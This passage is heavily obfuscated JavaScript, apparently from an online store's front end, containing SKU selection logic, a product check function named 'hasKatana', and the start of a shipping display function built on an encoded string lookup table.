0x552+-0x139+0x1*-0x33d:priSKU=_0x13f9e5[_0x5d3839(0x1cf8)];break;case-0x173*-0x1+-0x264c+-0x36e*-0xb:priSKU=_0x13f9e5[_0x5d3839(0x508)];break;case-0x1*0x1d23+-0xf1*0x15+-0x2*-0x18e7:priSKU=_0x13f9e5[_0x5d3839(0x18b8)];break;case-0x65f+-0x1930+-0x1*-0x207a:priSKU=_0x13f9e5[_0x5d3839(0x74c)];break;case-0x3*-0x951+-0x8ec+-0x1*0x1217:priSKU=_0x13f9e5[_0x5d3839(0x1792)];break;case 0xb1b+-0x2595+0x1b6f:priSKU=_0x13f9e5[_0x5d3839(0x91b)];break;case 0x1c8a+-0x1981+-0x11*0x1f:priSKU=_0x13f9e5[_0x5d3839(0x1b22)];break;case 0x1bd9+-0xcdb+-0xdff:priSKU=_0x13f9e5[_0x5d3839(0x1d05)];break;case 0xf11*0x1+0x67f+-0x148c:priSKU=_0x13f9e5[_0x5d3839(0x490)];break;case-0x1066+0x130e+-0x53*0x5:priSKU=_0x13f9e5[_0x5d3839(0x4bf)];break;case 0xe*0xa8+0x5e7*-0x3+0x39*0x2b:priSKU=_0x13f9e5[_0x5d3839(0x15cc)];break;case 0x1cf5+0x7a7*0x4+-0x3a7e:priSKU=_0x13f9e5[_0x5d3839(0x1788)];break;case-0x249c+0x13fd+0x11b7:priSKU=_0x13f9e5[_0x5d3839(0x10e7)];break;case-0x11f2+0x1d96+-0xa87:priSKU=_0x13f9e5[_0x5d3839(0x206)];break;case 0xf3d+0xe3d+0x1c58*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x1370)];break;case 0x20d2+-0x1365+-0xc46:priSKU=_0x13f9e5[_0x5d3839(0x647)];break;case 0x1*0x2327+-0xa53*-0x3+-0x103d*0x4:priSKU=_0x13f9e5[_0x5d3839(0x8df)];break;case 0x24f3+-0x15*0xb2+-0x14fb:priSKU=_0x13f9e5[_0x5d3839(0xbad)];break;case 0x2465+0x7*-0x20e+-0x1473:priSKU=_0x13f9e5[_0x5d3839(0x14cc)];break;case-0x5*-0x33b+0x1021+-0xf43*0x2:priSKU=_0x13f9e5[_0x5d3839(0xd6e)];break;case 0x1ea5+-0xaed+-0x11c4:priSKU=_0x13f9e5[_0x5d3839(0x111c)];break;case-0x186+-0x7c*-0x1f+0x1*-0xb58:priSKU=_0x13f9e5[_0x5d3839(0xbcd)];break;case-0x1b5a+-0x1078+0x1715*0x2:priSKU=_0x13f9e5[_0x5d3839(0xfe2)];break;case 0x1*-0x19b5+0xa79*0x3+-0x7*0x74:priSKU=_0x13f9e5[_0x5d3839(0x3a7)];break;case-0xbb*-0x29+-0x12ea+0x1a9*-0x5:priSKU=_0x13f9e5[_0x5d3839(0xc44)];break;case-0x192e+-0x1550+0x316c:priSKU=_0x13f9e5[_0x5d3839(0x1637)];break;case-0x2*-0x87d+0x2*-0x738+-0x2*-0x4b:priSKU=_0x13f9e5[_0x5d3839(0x8ef)];break;case-0xa26+-0x22+0x2*0x6cd:priSKU=_0x13f9e5[_0x5d3839(0xf91)];break;case-0xc91*0x1+0xb*0x21a+-0x1*0x709:priSKU=_0x13f9e5[_0x5d3839(0x1a83)];break;case-0xb3*0x5+-0x19a4+0x20d9:priSKU=_0x13f9e5[_0x5d3839(0x1a5e)];break;case-0x1631+0x17a6+-0x39*-0xb:priSKU=_0x13f9e5[_0x5d3839(0x16ff)];break;case 0x2cc*0xb+-0x5*0x4ee+-0x1d2:priSKU=_0x13f9e5[_0x5d3839(0x683)];break;case 0x2*-0x53f+0x236f+-0x1441:priSKU=_0x13f9e5[_0x5d3839(0x103f)];break;case 0xd*0x107+-0x2*-0x28d+-0xd61:priSKU=_0x13f9e5[_0x5d3839(0x8db)];break;case-0x31c+-0x1*-0x92c+0x98*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x4a2)];break;case 0x25d+-0xa27+0xda6:priSKU=_0x13f9e5[_0x5d3839(0x265)];break;}}function hasKatana(_0x220244){const _0x4b25a5=_0x16f844,_0x462953={'YhSYF':function(_0x52111c,_0x32406c){return _0x52111c==_0x32406c;},'syNuO':_0x4b25a5(0x1cea),'urWpp':_0x4b25a5(0x30e),'ecKDC':_0x4b25a5(0x199d),'lCoVZ':_0x4b25a5(0xa27),'GBLZj':_0x4b25a5(0x1a73)+'a','UtHxa':_0x4b25a5(0x1a67),'xYqOj':_0x4b25a5(0x1547),'lOqHz':_0x4b25a5(0xbd4)};return _0x462953[_0x4b25a5(0x1d93)](_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x17b8)]),![])?_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x1705)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x3b3)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x1153)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x92c)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x18e2)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x7e8)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x6d0)])?!![]:![]:![];}function showShipping(_0x44eef5,_0x1867a8){const _0x423660=_0x16f844,_0x157df4={'VlwWz':_0x423660(0x829)+_0x423660(0x2c6),'RAOfP':function(_0x15d320,_0x329211){return _0x15d320(_0x329211);},'tDNYE':function(_0x2dd9a2,_0x193aba){return _0x2dd9a2>_0x193aba;},'KhBrz':function(_0x18a142,_0x123e6f){return _0x18a142==_0x123e6f;},'HLuIP':function(_0x53e0e0,_0xd953ba,_0x4c10b9,_0x332703,_0x314dc5){return _0x53e0e0(_0xd953ba,_0x4c10b9,_0x332703,_0x314dc5);},'Uzwke':function(_0x268af3,_0xa6fb53){return _0x268af3(_0xa6fb53);},'JQlOU':_0x423660(0x1c18)+_0x423660(0x1d56)+_0x423660(0x14c8)+_0x423660(0x104f)+_0x423660(0x168e)+_0x423660(0x314),'ZZhbb':_0x423660(0x47a)+_0x423660(0x6eb),'zxoNq':function(_0x515b19,_0x29386d,_0x3ae83d){return _0x515b19(_0x29386d,_0x3ae83d);},'QOeWs':_0x423660(0xd31),'OnSnZ':_0x423660(0x155b)+_0x423660(0x2b9),'ljUyW':_0x423660(0x1528),'tNuOG':_0x423660(0x1546)+_0x423660(0x164f)+_0x423660(0xb8a),'DZzTH':_0x423660(0x876)+_0x423660(0xf95)+_0x423660(0xc94),'SsPCm':_0x423660(0xbcf)+_0x423660(0x1c30)+_0x423660(0x14b),'fDkDZ':_0x423660(0x1088)+_0x423660(0x196e)+_0x423660(0x122e),'EUIEw':_0x423660(0x8cb)+_0x423660(0x164b)+_0x423660(0x161b),'EuQcw':_0x423660(0x19da)+_0x423660(0x164b)+_0x423660(0x161b),'FFOXR':_0x423660(0x515),'zYAMo':function(_0x1b89da,_0xb44385){return _0x1b89da<_0xb44385;},'lKYEA':function(_0x1ee510,_0x54539f){return _0x1ee510>_0x54539f;},'kyzwM':_0x423660(0x94c),'HJMYK':_0x423660(0x171f)+_0x423660(0x642),'lXoeQ':function(_0xfed933,_0x3805a4){return _0xfed933>_0x3805a4;},'HLRIs':_0x423660(0x171f)+_0x423660(0x562),'KVNeF':function(_0x5d9d10,_0x2e52f0){return _0x5d9d10>_0x2e52f0;},'aMDBA':_0x423660(0x1b6c),'nZnie':function(_0x23e33b,_0x3ab8c8){return _0x23e33b>_0x3ab8c8;},'DFgqZ':_0x423660(0x1e3)+_0x423660(0x10ec),'AySXr':_0x423660(0x12ee),'QZjmh':_0x423660(0x33f)+'k','OPqim':function(_0x1a8928,_0x349e0a){return _0x1a8928==_0x349e0a;},'IWnqs':_0x423660(0x303),'ZNzuC':_0x423660(0x1b4b),'GURLv':function(_0x4c99aa,_0x1309b2){return _0x4c99aa<_0x1309b2;},'bdmDo':_0x423660(0x171f)+_0x423660(0x929),'GihFC':_0x423660(0x4f2)+_0x423660(0xc98),'lTtlF':_0x423660(0x1ba1),'OZVZR':_0x423660(0x71d)+'m','ADmeK':function(_0x5d26b5,_0x1891f6){return _0x5d26b5<_0x1891f6;},'sjsIl':function(_0x3ff4ff,_0x2f34c2){return _0x3ff4ff(_0x2f34c2);},'MHDOI':_0x423660(0x1d61),'WOfkh':_0x423660(0x1d46),'qzbyC':_0x423660(0x14ea),'yEYRQ':_0x423660(0xbd8),'fHNmR':_0x423660(0x1a00),'jtGyv':function(_0x12120a,_0x4b0e66){return _0x12120a*_0x4b0e66;},'LIxVj':function(_0x3d5c32,_0x544dfe){return _0x3d5c32(_0x544dfe);},'JFUZZ':function(_0x4e127e,_0x4d97af){return _0x4e127e(_0x4d97af);},'DwtWN':function(_0x498b46,_0x310828){return _0x498b46(_0x310828);},'mXPRl':function(_0x2dcf78,_0x46c57b){return _0x2dcf78>_0x46c57b;},'tYQYH':_0x423660(0x171f)+_0x423660(0x577),'YKdct':_0x423660(0x171f)+_0x423660(0x750),'NWKtX':_0x423660(0x171f)+_0x423660(0xedd)+_0x423660(0xc9d),'dCDhq':_0x423660(0x1d8d)+_0x423660(0xcaa)+'k)','auxDL':function(_0x5aa30e,_0x50b179){return _0x5aa30e==_0x50b179;},'jvhfe':_0x423660(0x55b)+')','pqyLg':function(_0x226a77,_0x55581a){return _0x226a77(_0x55581a);},'rXTgB':function(_0x1b5a46,_0x47e9fa){return _0x1b5a46+_0x47e9fa;},'YUzwo':_0x423660(0xe48)+_0x423660(0x823),'QeznA':_0x423660(0x50b)+_0x423660(0x7a6)+_0x423660(0x121b)+_0x423660(0xde7)+_0x423660(0x768)+_0x423660(0x1274)+_0x423660(0xf86)+_0x423660(0x143a)+_0x423660(0xc1f)+_0x423660(0x1258)+_0x423660(0xd56)+_0x423660(0xf0a),'bhjYF':function(_0x288f44,_0x4c45b7){return _0x288f44==_0x4c45b7;},'FVatQ':function(_0x4fde7b,_0x499128){return _0x4fde7b==_0x499128;},'przxD':_0x423660(0xfd8)+_0x423660(0x4c8)+_0x423660(0x2ce)+_0x423660(0x1ac2)+_0x423660(0x1c23)+_0x423660(0x163f)+_0x423660(0x12e5)+_0x423660(0x15f1),'fnxZh':_0x423660(0x1420)+_0x423660(0xb09)+_0x423660(0x1183),'LQBFj':_0x423660(0x80b)+'s','CXbcY':_0x423660(0x8e2)+_0x423660(0x1940),'qUclV':_0x423660(0xd5c)+_0x423660(0xd11),'ALjHR':function(_0x13bb88,_0xc1068){return _0x13bb88==_0xc1068;},'jiOQS':_0x423660(0x14d8)+'se','yhiIh':function(_0x3e26df,_0x4b1b10){return _0x3e26df*_0x4b1b10;},'JiZWc':function(_0xa450e,_0x1d3ce5){return _0xa450e+_0x1d3ce5;},'dHzRT':function(_0x182dcf,_0x186dd6){return _0x182dcf<_0x186dd6;},'mmQRf':function(_0xe2466b,_0xee05a8){return _0xe2466b==_0xee05a8;},'HbXDu':function(_0x39b11d,_0x207a86){return _0x39b11d(_0x207a86);},'grhXb':function(_0x1209fc,_0x52af34){return _0x1209fc*_0x52af34;},'rybFd':function(_0x4b3fdb,_0x5ca30c){return _0x4b3fdb*_0x5ca30c;},'KmUFY':function(_0xd37718,_0x65b176){return _0xd37718>_0x65b176;},'LKZXs':function(_0x5eab79,_0x395dd1){return _0x5eab79==_0x395dd1;},'JDLda':function(_0xa56654,_0x35b114){return _0xa56654==_0x35b114;},'zwVMW':function(_0x1913b3,_0x8c66ce){return _0x1913b3+_0x8c66ce;},'lgzMi':function(_0x3384d0,_0x38ac68){return _0x3384d0==_0x38ac68;},'XJODY':function(_0x2a2b54,_0x2a8a9c){return _0x2a2b54(_0x2a8a9c);},'vWVap':function(_0x10227a,_0x53eae0){return _0x10227a+_0x53eae0;},'Gvjwi':function(_0x2e1195,_0x9b927c){return _0x2e1195+_0x9b927c;},'HboYV':_0x423660(0xf64)+_0x423660(0x931)+_0x423660(0x1c68),'LIJkF':function(_0x3500cd,_0x35ea08){return _0x3500cd>_0x35ea08;},'fNghx':function(_0xabb618,_0x13166b){return _0xabb618*_0x13166b;},'wrGCw':function(_0x3781ae,_0x273576){return _0x3781ae+_0x273576;},'bjKEh':function(_0x3cae51,_0x15ff2a){return _0x3cae51==_0x15ff2a;},'hkVkc':_0x423660(0xe25),'Xfqze':_0x423660(0x1447),'TLGga':_0x423660(0x518),'KjWVe':_0x423660(0x1329),'UpFOT':_0x423660(0xf6a),'unyNn':_0x423660(0x1686),'wupfu':_0x423660(0xdf4),'cseyx':function(_0x3a34bf,_0x1b44bd){return _0x3a34bf*_0x1b44bd;},'EoipP':function(_0x3d46cf,_0x7f247a){return _0x3d46cf<_0x7f247a;},'bmEUN':function(_0x565c0c,_0x21bc47){return _0x565c0c<_0x21bc47;},'drhdX':function(_0x5d7fc9,_0x2de885){return _0x5d7fc9*_0x2de885;},'JsAWr':function(_0x37e4b0,_0x204f1c){return _0x37e4b0*_0x204f1c;},'aVQUg':function(_0xcbed97,_0x304a4c,_0x2de4f8){return _0xcbed97(_0x304a4c,_0x2de4f8);},'vsPjC':function(_0x10fe9d,_0x196bc8){return _0x10fe9d*_0x196bc8;},'AyzyC':function(_0x42a66e,_0x8c5515){return _0x42a66e<=_0x8c5515;},'mhRBF':function(_0x40dd9a,_0x2dd318){return _0x40dd9a+_0x2dd318;},'tSEke':function(_0x42a1b4){return _0x42a1b4();},'gnZWi':function(_0xce63cc){return _0xce63cc();},'dxxHr':_0x423660(0xfba),'GeEbB':function(_0x543c59,_0x26f6ed){return _0x543c59==_0x26f6ed;},'RtMxd':_0x423660(0x1103)+_0x423660(0x3e5)+_0x423660(0x680)+_0x423660(0x17dc)+_0x423660(0xe73)+_0x423660(0x9f9)+_0x423660(0x422)+_0x423660(0x1a21),'IyXnO':function(_0x240c1e,_0x1fbeb8){return _0x240c1e==_0x1fbeb8;},'sZKvm':_0x423660(0x171f)+_0x423660(0xa41),'coaxO':_0x423660(0xea2),'xQGUj':_0x423660(0xc2d),'Jmmto':_0x423660(0xc48),'JDSZp':_0x423660(0x1a05),'WNHfQ':_0x423660(0x71a)+_0x423660(0x138c)+_0x423660(0x103e)+')','QSjKQ':_0x423660(0x1888),'KZTBN':_0x423660(0x4f2)+_0x423660(0x13cd)+_0x423660(0x1cdd),'OrduA':_0x423660(0xb39)+_0x423660(0x12da)+_0x423660(0x1100)+'e)','YwatY':_0x423660(0xe68)+'st','asUSF':_0x423660(0x171f)+_0x423660(0xfbe),'TJLjZ':_0x423660(0x71a)+_0x423660(0x1064)+_0x423660(0x1a6e),'uNQZH':_0x423660(0x171f)+_0x423660(0xeb4)+'i','QzlDB':function(_0x59580d,_0x33d021){return _0x59580d==_0x33d021;},'XlbMe':_0x423660(0x171f)+_0x423660(0x101b)+_0x423660(0x1b86),'rHhQU':_0x423660(0xf21),'GNOpi':_0x423660(0xf63)+'al','tuXMD':_0x423660(0xd35)+_0x423660(0x54b),'NeNmk':_0x423660(0x1aaa),'kiIHt':_0x423660(0x333)+_0x423660(0x15c2),'lTyoL':_0x423660(0x1144),'NLrPO':_0x423660(0xe31)+_0x423660(0x15a4)+'on','bykQf':_0x423660(0x1766)+_0x423660(0x12a4),'ZqjUf':_0x423660(0x1a2c)+'ht','XRrVY':_0x423660(0x1901)+_0x423660(0x20b)+'na','jhRDx':function(_0x2b250e,_0x1757a0){return _0x2b250e(_0x1757a0);},'IlMoS':_0x423660(0x1407)+_0x423660(0x7cd),'xtBNl':_0x423660(0xd82)+'ow','ZGvMR':_0x423660(0x171f)+_0x423660(0x28b)+'n','aMqHF':_0x423660(0x71a)+_0x423660(0x138c)+_0x423660(0xfc6)+_0x423660(0xbe1),'SdwfF':_0x423660(0x1e9),'afJda':_0x423660(0x72d)+_0x423660(0x1d6b)+_0x423660(0x11f1),'PBPph':_0x423660(0x72d)+_0x423660(0x1307),'VTRQD':_0x423660(0x254)+_0x423660(0xd41),'LfwYV':_0x423660(0x2cb)+_0x423660(0xa3c),'dgFWs':_0x423660(0x1b92)+_0x423660(0x1499),'KvvjR':_0x423660(0x9c8),'rtPsN':_0x423660(0x124a)+_0x423660(0x194f),'ObsAl':_0x423660(0x14e3)+_0x423660(0x12a4),'VvZRe':_0x423660(0xb9d)+_0x423660(0xf04),'dpenl':_0x423660(0xf2b)+_0x423660(0x1876)+'on','pWabI':_0x423660(0x15d1)+'ht','qwkIA':_0x423660(0xf2b)+_0x423660(0x7a8),'mOAFP':_0x423660(0x128d),'jHDVR':function(_0xe92d4a,_0xf9a5aa){return _0xe92d4a==_0xf9a5aa;},'AdVOO':function(_0xd14917,_0x175042){return _0xd14917==_0x175042;},'WNSHt':function(_0x377ff2,_0x37e809){return _0x377ff2==_0x37e809;},'HrpcS':function(_0x64d547,_0x36c29e){return _0x64d547==_0x36c29e;},'TQiSU':function(_0x28e78f,_0x5c52aa){return _0x28e78f==_0x5c52aa;},'tbqMl':function(_0x1c2bbc,_0x2fcd55){return _0x1c2bbc==_0x2fcd55;},'EIGrO':function(_0x5ce99a,_0x3ab075){return _0x5ce99a==_0x3ab075;},'owDSf':function(_0x21c1fe,_0x2ed3be){return _0x21c1fe+_0x2ed3be;},'GpYZR':_0x423660(0xf75),'DWQba':_0x423660(0x3cd)+_0x423660(0x1328),'Fuuph':function(_0x460546,_0x36f639){return _0x460546(_0x36f639);},'mkajn':function(_0x2ffc34,_0x11d591,_0x48631c){return _0x2ffc34(_0x11d591,_0x48631c);},'eFeYq':function(_0x36d353,_0x300c8e){return _0x36d353==_0x300c8e;},'WSwqQ':function(_0x99861d,_0x2522a5){return _0x99861d(_0x2522a5);},'rAOif':function(_0x6cd59d,_0x574646){return _0x6cd59d==_0x574646;},'DbnCC':function(_0x8c28fc,_0x4829ae){return _0x8c28fc(_0x4829ae);},'sjVQk':function(_0x206084,_0x1ccfe6){return _0x206084==_0x1ccfe6;},'qBLAe':function(_0x1510e2,_0x55383f){return _0x1510e2(_0x55383f);},'OJiuw':function(_0xc493da,_0x441484){return _0xc493da(_0x441484);},'FIAuP':function(_0x322e8f,_0xf078c8){return _0x322e8f(_0xf078c8);},'ktPkz':function(_0x8f96e8,_0xe6e03){return _0x8f96e8(_0xe6e03);},'oIjbw':function(_0x318bb0,_0x30009b){return _0x318bb0(_0x30009b);},'Ubyhv':function(_0x547b0d,_0x580d73){return _0x547b0d==_0x580d73;},'XHhjz':function(_0x3f43db,_0x1dbcba){return _0x3f43db(_0x1dbcba);},'LpSjn':function(_0x4846c3,_0x48162d){return _0x4846c3(_0x48162d);},'FiJGd':function(_0xf722e9,_0x3df4ef){return _0xf722e9(_0x3df4ef);},'wbuno':function(_0x479ae2,_0x8978c1){return _0x479ae2(_0x8978c1);},'gNQrH':function(_0x152d28,_0x374257){return _0x152d28==_0x374257;},'gyTun':function(_0x3c9468,_0x51db4f){return _0x3c9468(_0x51db4f);},'YPODl':function(_0x3dbe98,_0xb882c0){return _0x3dbe98==_0xb882c0;},'pArBL':function(_0x19b32a,_0x5a43b8){return _0x19b32a(_0x5a43b8);},'hIeyE':function(_0xc16321,_0xa5cb30){return _0xc16321(_0xa5cb30);},'REffV':function(_0x3bbf5e,_0x522e82){return _0x3bbf5e==_0x522e82;},'VGhOM':function(_0xd86623,_0x47aae0){return _0xd86623(_0x47aae0);},'JUqPC':function(_0x49fc32,_0xed0a7c){return _0x49fc32(_0xed0a7c);},'RoUGE':function(_0x12e057,_0x3d4251){return _0x12e057(_0x3d4251);},'wzEiN':function(_0x5da41b,_0x3666e0){return _0x5da41b==_0x3666e0;},'JdZZu':function(_0x569692,_0x3dabfb){return _0x569692(_0x3dabfb);},'JMZuj':function(_0x520f60,_0x4a3784){return _0x520f60==_0x4a3784;},'DfUJI':function(_0x248205,_0x383aad){return _0x248205(_0x383aad);},'tGSPW':function(_0x1baf27,_0x437271){return _0x1baf27(_0x437271);},'OJcXS':function(_0x17488a,_0x48729b){return _0x17488a(_0x48729b);},'nnixA':function(_0xac5a5c,_0x1cc6d0){return _0xac5a5c==_0x1cc6d0;},'Vccxu':function(_0x320b15,_0x19b99f){return _0x320b15(_0x19b99f);},'YIjPF':function(_0x8facda,_0x7c0974){return _0x8facda(_0x7c0974);},'OOGre':function(_0x583b24,_0x761c73){return _0x583b24(_0x761c73);},'KqvXn':function(_0x19da69,_0x1f4bae){return _0x19da69==_0x1f4bae;},'mSvDX':function(_0x3aa3f6,_0x354671){return _0x3aa3f6(_0x354671);},'sAckZ':function(_0x538b7b,_0x39edd9){return _0x538b7b(_0x39edd9);},'vTZHz':function(_0x15f34a,_0x1b896d){return _0x15f34a(_0x1b896d);},'tUrkU':function(_0x2b03ce,_0x370483,_0x18944e,_0x2782df){return _0x2b03ce(_0x370483,_0x18944e,_0x2782df);},'SjHvA':function(_0x45572b,_0x4459ef){return _0x45572b(_0x4459ef);},'Acpfq':function(_0x33bf83,_0x5cc12b,_0x4f1323){return _0x33bf83(_0x5cc12b,_0x4f1323);},'olCFh':function(_0x40d48b,_0x1d65d9){return _0x40d48b(_0x1d65d9);},'DloRS':function(_0x22e3b5,_0x1e28b9){return _0x22e3b5(_0x1e28b9);},'URBGv':function(_0x186901,_0x8f7b52){return _0x186901==_0x8f7b52;},'MYMme':function(_0xadfac4,_0x1bf29d){return _0xadfac4==_0x1bf29d;},'ldItz':function(_0x35d132,_0x52a5b2){return _0x35d132(_0x52a5b2);},'jKPwl':function(_0x581641,_0x44f5d1){return _0x581641(_0x44f5d1);},'uyQTL':function(_0x4f6412,_0x7e413){return _0x4f6412==_0x7e413;},'mQIWx':function(_0x3dabdc,_0x50ef07){return _0x3dabdc==_0x50ef07;},'vwkRR':function(_0x9530fc,_0x17221c){return _0x9530fc(_0x17221c);},'QhfgC':function(_0x443d03,_0xa43575){return _0x443d03(_0xa43575);},'AxuCH':function(_0x516a03,_0x4c647d){return _0x516a03(_0x4c647d);},'NnncD':function(_0x412a34,_0x33a31d){return _0x412a34==_0x33a31d;},'Tuaao':function(_0xd965a6,_0x4e2663){return _0xd965a6(_0x4e2663);},'tCiHj':function(_0x3012ac,_0x320211){return _0x3012ac(_0x320211);},'LhZqW':function(_0x88500a,_0xf28e7f){return _0x88500a(_0xf28e7f);},'AthRy':function(_0x159f7c,_0x695b7a){return _0x159f7c==_0x695b7a;},'HhCmw':function(_0x270625,_0xee236){return _0x270625==_0xee236;},'yTdIW':function(_0x4d22ee,_0x3a6d62){return _0x4d22ee(_0x3a6d62);},'oOerD':function(_0xd73037,_0x507173){return _0xd73037(_0x507173);},'qvXdY':function(_0x435efa,_0xeee43f){return _0x435efa(_0xeee43f);},'KZWkV':function(_0x46748b,_0x7243c4){return _0x46748b(_0x7243c4);},'prVfK':function(_0x53a002,_0x52cdfc){return _0x53a002(_0x52cdfc);},'dHsSr':function(_0x3012dc,_0x23934a){return _0x3012dc(_0x23934a);},'eKQJB':function(_0x5b0600,_0xfc8b10){return _0x5b0600(_0xfc8b10);},'Ndvhj':function(_0x2e9418,_0x35d558){return _0x2e9418(_0x35d558);},'cdgpT':function(_0x46c473,_0x3633a6){return _0x46c473(_0x3633a6);},'Nvyef':function(_0x2efacd,_0x32a8dc){return _0x2efacd==_0x32a8dc;},'cKNpD':function(_0x1b202e,_0x5b6ffe){return _0x1b202e==_0x5b6ffe;},'zKOrv':function(_0x5f15a7,_0x4b7d3f){return _0x5f15a7(_0x4b7d3f);},'SFdGI':function(_0x9596d,_0x31ebb5){return _0x9596d(_0x31ebb5);},'FmZNV':function(_0x49fd19,_0x1d30b5){return _0x49fd19(_0x1d30b5);},'okSFq':function(_0x2a74c2,_0x147123){return _0x2a74c2==_0x147123;},'cvJEO':function(_0x561f78,_0x11c933){return _0x561f78(_0x11c933);},'svtTZ':function(_0x4be2d5,_0x54dad5){return _0x4be2d5(_0x54dad5);},'BmkVX':function(_0x31fd5a,_0x11343e){return _0x31fd5a==_0x11343e;},'UkQcj':function(_0x5c1b6c,_0x1bacec){return _0x5c1b6c(_0x1bacec);},'jSsCa':function(_0x39765a,_0x494bbd){return _0x39765a(_0x494bbd);},'zqDhH':function(_0x239c95,_0x5681df){return _0x239c95==_0x5681df;},'qPfNd':function(_0x3b189d,_0x287b19){return _0x3b189d(_0x287b19);},'anBmJ':function(_0x467950,_0x1dac77){return _0x467950(_0x1dac77);},'TPdCj':function(_0xb41c3b,_0x6b98a8){return _0xb41c3b==_0x6b98a8;},'uUNTL':function(_0x520944,_0x3641ca){return _0x520944(_0x3641ca);},'CgCqu':function(_0x4b0740,_0x48f29b){return _0x4b0740(_0x48f29b);},'iTZpI':function(_0x14e4f8,_0x3847f3,_0x36b889,_0x10b8d9){return _0x14e4f8(_0x3847f3,_0x36b889,_0x10b8d9);},'JDMUK':_0x423660(0x187f)+_0x423660(0x196e)+_0x423660(0x122e),'XNcws':function(_0x51597f,_0x4be203,_0x91ac96){return _0x51597f(_0x4be203,_0x91ac96);},'ufruU':_0x423660(0x1a9b)+_0x423660(0x196e)+_0x423660(0x122e),'EErSH':function(_0x4af549,_0x2c32c9,_0x58464a){return _0x4af549(_0x2c32c9,_0x58464a);},'qdTvH':function(_0x1ddc4c,_0x38f4fd){return _0x1ddc4c(_0x38f4fd);},'pbuoP':function(_0x45559d,_0x155a75){return _0x45559d(_0x155a75);},'MfmpA':function(_0x8fbacc,_0x2b6300){return _0x8fbacc==_0x2b6300;},'wkAXU':function(_0x6a51ba,_0x16ef68){return _0x6a51ba(_0x16ef68);},'UjDZI':function(_0x1b0967,_0x3eaff0){return _0x1b0967==_0x3eaff0;},'DtaLR':function(_0x523b3f,_0x48b709){return _0x523b3f(_0x48b709);},'PEFCV':function(_0x1ea5c0,_0x27a19c){return _0x1ea5c0==_0x27a19c;},'UvZnX':function(_0x3cdbbf,_0x1d7142){return _0x3cdbbf(_0x1d7142);},'wntyC':function(_0x5e47a3,_0x30b5b4){return _0x5e47a3==_0x30b5b4;},'iBtaJ':function(_0x36bf9f,_0x27f62a){return _0x36bf9f(_0x27f62a);},'eHRgt':function(_0x5b2078,_0x4dcfb2){return _0x5b2078(_0x4dcfb2);},'ErbdH':function(_0x57b323,_0x2f75a4){return _0x57b323(_0x2f75a4);},'UHATD':function(_0x43bcb2,_0x22bbd2){return _0x43bcb2==_0x22bbd2;},'FSFpN':function(_0x1bf901,_0xd41f55){return _0x1bf901(_0xd41f55);},'TccCR':function(_0x1dd080,_0x3e1f36){return _0x1dd080==_0x3e1f36;},'LNaWE':function(_0x3e6354,_0x191f07){return _0x3e6354(_0x191f07);},'lzvbp':function(_0xe767e1,_0x398693){return _0xe767e1(_0x398693);},'RwtKT':function(_0xc8e4b5,_0x295942){return _0xc8e4b5==_0x295942;},'KIAAT':function(_0x2ddce0,_0x5afc3b){return _0x2ddce0(_0x5afc3b);},'COBDV':function(_0x415cbd,_0x1e23c5){return _0x415cbd(_0x1e23c5);},'rvnOY':function(_0x31e1b2,_0x3aa8e0){return _0x31e1b2(_0x3aa8e0);},'bklTW':function(_0x2b8159,_0x11237b){return _0x2b8159(_0x11237b);},'LvwHn':function(_0x1823d5,_0x304ba4){return _0x1823d5==_0x304ba4;},'LQTzd':function(_0x162d3c,_0x2338b7){return _0x162d3c==_0x2338b7;},'TXZKD':function(_0x1ef321,_0x2ba40b){return _0x1ef321(_0x2ba40b);},'PJEPz':function(_0x81cb88,_0x2f1ab8){return _0x81cb88(_0x2f1ab8);},'RLQdH':function(_0x12998e,_0x2dc882){return _0x12998e(_0x2dc882);},'wCUaS':function(_0x50e00b,_0x18aabc){return _0x50e00b==_0x18aabc;},'erOtN':function(_0x1d4cd4,_0x533436){return _0x1d4cd4(_0x533436);},'xQUOQ':function(_0x256dd5,_0x563b41){return _0x256dd5==_0x563b41;},'GKUHy':function(_0x15a940,_0x1d0f2b){return _0x15a940(_0x1d0f2b);},'CyqQF':function(_0x36fddc,_0x40244e){return _0x36fddc(_0x40244e);},'vTcGh':function(_0xbff6b8,_0x3f9457){return _0xbff6b8==_0x3f9457;},'pIdGz':function(_0x582fc8,_0x3eb301){return _0x582fc8(_0x3eb301);},'gZtjn':function(_0x444ab4,_0x559bbc){return _0x444ab4(_0x559bbc);},'yEKKs':function(_0x22c347,_0x53e026){return _0x22c347==_0x53e026;},'ghYHu':function(_0x15dec1,_0x3cf3a5){return _0x15dec1(_0x3cf3a5);},'akEQe':function(_0x4c1248,_0x31d5bd){return _0x4c1248(_0x31d5bd);},'vMjTX':function(_0x3e1a6c,_0x5047a1){return _0x3e1a6c==_0x5047a1;},'zStAR':function(_0x1672bd,_0x7b12df){return _0x1672bd(_0x7b12df);},'gZVix':function(_0x1c46ad,_0x39fae3,_0x434d98,_0x1ccb0f){return _0x1c46ad(_0x39fae3,_0x434d98,_0x1ccb0f);},'WXDLU':function(_0x573b7d,_0x160ec2,_0x2c591f){return _0x573b7d(_0x160ec2,_0x2c591f);},'uFPkk':function(_0x18f1ba,_0x2b149f,_0xd5e013){return _0x18f1ba(_0x2b149f,_0xd5e013);},'mZWlz':_0x423660(0x199c)+_0x423660(0x164b)+_0x423660(0x161b),'YZmEg':function(_0x43468b,_0x1e1790){return _0x43468b==_0x1e1790;},'uWusj':function(_0x5dc1be,_0x3f94b5){return _0x5dc1be(_0x3f94b5);},'GMxcv':function(_0x4520de,_0xed0738){return _0x4520de(_0xed0738);},'Tppng':function(_0x393627,_0x1db5d7){return _0x393627(_0x1db5d7);},'gayob':function(_0x52bb07,_0x524d4e){return _0x52bb07==_0x524d4e;},'EUMKA':function(_0x263a47,_0x708f56){return _0x263a47(_0x708f56);},'DiHSd':function(_0x31e83d,_0x216acb){return _0x31e83d(_0x216acb);},'nUtWW':function(_0x5c289f,_0x6f04bd){return _0x5c289f==_0x6f04bd;},'SEHKS':function(_0x2d7364,_0x32f357){return 